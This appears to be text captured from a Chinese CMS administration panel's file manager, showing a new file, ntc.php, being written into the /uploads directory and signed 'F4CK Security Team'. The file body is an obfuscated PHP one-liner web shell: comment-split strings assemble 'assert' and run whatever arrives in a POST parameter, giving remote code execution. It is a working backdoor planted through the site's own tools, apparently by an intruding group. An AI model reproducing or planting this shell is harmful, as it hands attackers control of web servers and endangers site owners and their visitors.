 模块
生成
采集
会员
模板
系统
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
修改/新建文件：
工作目录 /uploads （空白表示根目录 ，不允许用 “..”
文件名称 ntc.php （不允许用 “..” 形式的路径）
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
F4CK
Security Team